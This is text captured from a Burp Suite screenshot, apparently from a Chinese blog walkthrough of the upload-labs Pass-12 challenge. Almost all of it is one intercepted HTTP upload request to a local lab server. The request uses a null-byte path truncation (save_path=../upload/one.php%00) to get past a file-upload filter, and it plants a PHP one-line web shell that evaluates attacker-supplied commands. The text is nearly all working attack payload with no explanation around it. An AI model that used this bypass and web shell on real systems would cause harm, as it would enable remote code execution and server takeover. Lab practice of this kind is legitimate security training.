 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.0.102:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /upload/Pass-12/index.php?save_path=../upload/one.php%00 HTTP/1.1
Host: 192.168.0.102
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------12823713262549184549202799177
Content-Length: 389
Origin: http://192.168.0.102
Connection: close
Referer: http://192.168.0.102/upload/Pass-12/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------12823713262549184549202799177
Content-Disposition: form-data; name="upload_file"; filename="one.jpg"
Content-Type: application/octet-stream
<?php
@eval($_POST['cmd']);
?>
-----------------------------12823713262549184549202799177
Content-Disposition: form-data; name="submit"
上传
-----------------------------12823713262549184549202799177--
https://blog.csdn.net/qq_43390703